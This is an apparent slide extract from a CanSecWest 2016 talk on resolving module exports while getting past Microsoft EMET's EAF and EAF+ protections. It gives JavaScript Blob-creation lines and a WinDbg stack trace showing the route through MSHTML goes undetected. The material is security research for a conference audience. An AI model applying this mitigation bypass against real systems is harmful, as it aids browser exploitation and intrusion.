 CanSecWest 2016
Export Resolving
Resolve Exports under EMET 5.2 EAF and EAF+
• Yes we can!
→ Let fakeString point to module base and set module size
→ Create a Blob of the fakeString object
blob = new Blob([fakeString], {type:"application/octet-stream"})
url = URL.createObjectURL(blob)
EMET5.5
0:024> kp n
# ChildEBP RetAddr
00 071bed10 77919398 ntdll!CountUnicodeToUTF8+0x21
01 071bed38 774ac7fb ntdll!RtlUnicodeToUTF8N+0xf4
02 071bed84 7324604a KERNELBASE!WideCharToMultiByte+0x269
03 071bedd0 7324638f MSHTML!CBlobBuilder::AppendData+0x317
04 071bee28 72f415e1 MSHTML!CBlobBuilder::ConstructBlob+0x2c9
05 071bee50 714e0fb6 MSHTML!CFastDOM::CBlob::DefaultEntryPoint+0x61
Not blacklisted
by EAF+
 